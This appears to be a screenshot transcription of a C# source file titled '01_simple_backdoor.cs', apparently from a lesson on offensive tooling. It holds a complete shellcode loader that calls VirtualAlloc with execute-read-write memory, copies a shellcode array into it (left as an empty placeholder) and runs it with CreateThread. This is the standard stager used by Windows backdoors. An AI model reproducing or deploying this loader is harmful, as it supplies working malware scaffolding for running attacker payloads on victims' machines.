 01_simple_backdoor.cs > ...
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace ShellcodePayload
5 {
0 references
6 class Payload
7 {
8 [DllImport("kernel32.dll")]
1 reference
9 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
10
11 [DllImport("kernel32.dll")]
1 reference
12 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
13
14 [DllImport("kernel32.dll")]
1 reference
15 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
16
0 references
17 static void Main()
18 {
19 // (1) insert our shellcode
20 byte[] shellCode = new byte[] { /* insert shellcode here */ };
21
22 // (2) allocate memory for shellcode
23 UInt32 MEM_COMMIT = 0x1000;
24 UInt32 PAGE_EXECUTE_READWRITE = 0x40;
25 IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)shellCode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
26
27 // (3) inject shellcode into allocated memory
28 Marshal.Copy(shellCode, 0, funcAddr, shellCode.Length);
29
30 // (4) execute injected shellcode
31 UInt32 threadId = 0;
32 IntPtr hThread = CreateThread(IntPtr.Zero, 0, funcAddr, IntPtr.Zero, 0, ref threadId);
33 WaitForSingleObject(hThread, 0xFFFFFFFF);
34 }
35 }
36 }